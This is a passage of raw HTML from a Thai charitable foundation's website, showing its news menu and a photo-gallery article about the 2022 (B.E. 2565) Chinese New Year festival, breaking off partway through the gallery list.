				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ประสบอุทกภัยภาคใต้ มอบเงินสนับสนุนการฟื้นฟูหลังน้ำลดให้กับมูลนิธิป่อเต็กตึ๊ง			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้านบาท			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/13012025/615768455.jpg" alt="" />
		
		<span class="created-date">13 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4444:2026-01-14-02-30-45&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่มอบเงินสดพร้อมเครื่องอุปโภคบริโภคแก่ผู้ประสบสาธารณภัย (เหตุอัคคีภัย) ในพื้นที่จังหวัดพิจิตร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2026/01/10012026/613887960.jpg" alt="" />
		
		<span class="created-date">10 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4440:2569-2&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ให้การสนับสนุนการจัดกิจกรรมเนื่องในวันเด็กแห่งชาติ ประจำปี 2569			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/08012026/612326746.jpg" alt="" />
		
		<span class="created-date">08 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4439:2026-01-09-07-12-51&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชน อำเภอสว่างแดนดิน จังหวัดสกลนคร			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/Fire/2026/01/05012026/611140176.jpg" alt="" />
		
		<span class="created-date">05 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4437:2026-01-06-09-25-53&amp;catid=37&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				ลงพื้นที่ช่วยเหลือผู้ประสบภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนในพื้นที่ตำบลต้นเปา อำเภอสันกำแพง จังหวัดเชียงใหม่			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-blue" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/Festival/ChineseNewYear/2022/10022022/273199535.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=1976:2565-3&amp;catid=26:chinese-new-year&amp;Itemid=110" itemprop="url" title="ประมวลภาพเทศกาลตรุษจีน 2565">
				ประมวลภาพเทศกาลตรุษจีน 2565</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=26&amp;Itemid=110" ><span itemprop="genre">เทศกาลตรุษจีน</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2022-02-10T15:32:13+07:00" itemprop="datePublished">
					10 กุมภาพันธ์ 2565          <meta  itemprop="datePublished" content="2022-02-10T15:32:13+07:00" />
          <meta  itemprop="dateModified" content="2022-02-10T15:32:13+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=1976:2565-3&amp;catid=26&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=110" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=dfe202b83bdce0c149b27588d1a0b4e99e103808" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				 <p>{fastsocialshare}</p>
<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">    ประมวลภาพงานเทศกาลตรุษจีน 2565 สักการะหลวงปู่ไต้ฮง ทำบุญพะเก่ง ทานสาคูสิริมงคล” 31 มกราคม - 9 กุมภาพันธ์ พ.ศ. 2565 เวลา 06.00 - 21.00 น. ณ มูลนิธิป่อเต็กตึ๊ง พลับพลาไชย</span></p>
<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;"><img src="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_014.jpg" alt="" /></span></p>
<p><span style="font-family: helvetica, arial, sans-serif; font-size: 12pt;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeId7b4f01b91e" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_0001.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_0001.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_0001.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_0001.jpg" title="Click to enlarge image 10022022_0001.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_0001.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_0002.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_0002.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_0002.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_0002.jpg" title="Click to enlarge image 10022022_0002.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_0002.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_0003.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_0003.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_0003.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_0003.jpg" title="Click to enlarge image 10022022_0003.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_0003.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_0004.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_0004.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_0004.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_0004.jpg" title="Click to enlarge image 10022022_0004.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_0004.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_0005.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_0005.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_0005.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_0005.jpg" title="Click to enlarge image 10022022_0005.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_0005.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_0006.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_0006.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_0006.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_0006.jpg" title="Click to enlarge image 10022022_0006.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_0006.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_0007.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_0007.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_0007.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_0007.jpg" title="Click to enlarge image 10022022_0007.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_0007.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_0008.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_0008.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_0008.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_0008.jpg" title="Click to enlarge image 10022022_0008.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_0008.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_0009.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_0009.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_0009.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_0009.jpg" title="Click to enlarge image 10022022_0009.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_0009.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_001.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_001.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_001.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_001.jpg" title="Click to enlarge image 10022022_001.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_001.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_0010.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_0010.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_0010.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_0010.jpg" title="Click to enlarge image 10022022_0010.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_0010.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_0011.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_0011.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_0011.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_0011.jpg" title="Click to enlarge image 10022022_0011.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_0011.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_0012.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_0012.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_0012.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_0012.jpg" title="Click to enlarge image 10022022_0012.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_0012.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_0013.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_0013.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_0013.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_0013.jpg" title="Click to enlarge image 10022022_0013.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_0013.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_0014.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_0014.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_0014.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_0014.jpg" title="Click to enlarge image 10022022_0014.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_0014.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_0015.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_0015.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_0015.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_0015.jpg" title="Click to enlarge image 10022022_0015.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_0015.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_0016.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_0016.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_0016.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_0016.jpg" title="Click to enlarge image 10022022_0016.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_0016.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_002.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_002.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_002.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_002.jpg" title="Click to enlarge image 10022022_002.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_002.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_003.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_003.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_003.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_003.jpg" title="Click to enlarge image 10022022_003.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_003.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_004.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_004.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_004.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_004.jpg" title="Click to enlarge image 10022022_004.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_004.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_005.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_005.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_005.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_005.jpg" title="Click to enlarge image 10022022_005.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_005.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_006.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_006.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_006.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_006.jpg" title="Click to enlarge image 10022022_006.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_006.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_007.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_007.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_007.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_007.jpg" title="Click to enlarge image 10022022_007.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_007.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_008.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_008.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_008.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_008.jpg" title="Click to enlarge image 10022022_008.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_008.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_009.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_009.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_009.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_009.jpg" title="Click to enlarge image 10022022_009.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_009.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_010.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_010.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_010.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_010.jpg" title="Click to enlarge image 10022022_010.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_010.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/Festival/ChineseNewYear/2022/10022022/10022022_011.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 10022022_011.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_011.jpg" target="_blank" data-fancybox="gallery7b4f01b91e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 10022022_011.jpg" title="Click to enlarge image 10022022_011.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_7b4f01b91e_10022022_011.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
